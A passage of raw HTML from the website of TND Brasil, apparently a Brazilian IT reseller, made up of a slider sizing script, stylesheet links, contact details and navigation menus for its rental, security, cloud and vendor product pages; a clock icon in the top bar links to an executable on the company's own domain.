					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-27526 single-format-standard wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#d9bab6b4bcabbab0b8b599adb7bdbbabb8aab0b5f7bab6b4f7bbab" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#b7d4d8dad2c5d4ded6dbf7c3d9d3d5c5d6c4dedb99d4d8da99d5c5" style="color:black"><span class="__cf_email__" data-cfemail="dfbcb0b2baadbcb6beb39fabb1bbbdadbeacb6b3f1bcb0b2f1bdad">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#abc8c4c6ced9c8c2cac7ebdfc5cfc9d9cad8c2c785c8c4c685c9d9" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#91f2fefcf4e3f2f8f0fdd1e5fff5f3e3f0e2f8fdbff2fefcbff3e3" style="color:black"><span class="__cf_email__" data-cfemail="94f7fbf9f1e6f7fdf5f8d4e0faf0f6e6f5e7fdf8baf7fbf9baf6e6">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
